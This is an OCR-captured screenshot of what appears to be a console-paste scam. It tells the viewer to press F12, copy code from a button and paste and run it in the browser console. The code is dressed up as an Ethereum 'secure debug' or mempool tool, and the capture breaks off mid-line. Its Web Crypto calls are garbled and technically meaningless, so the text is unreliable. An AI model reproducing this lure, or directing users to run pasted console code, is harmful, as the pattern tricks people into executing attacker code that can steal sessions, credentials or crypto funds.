
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tpbium
q2zd

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid regis
ter context menu argument (Hash: 0x
c8ed863f)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"AES-CBC",has
h:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.
deriveKey({name:"AES-GCM",salt:new 
Uint8Array(16)}, vault, {name:"AES-
GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] mempool_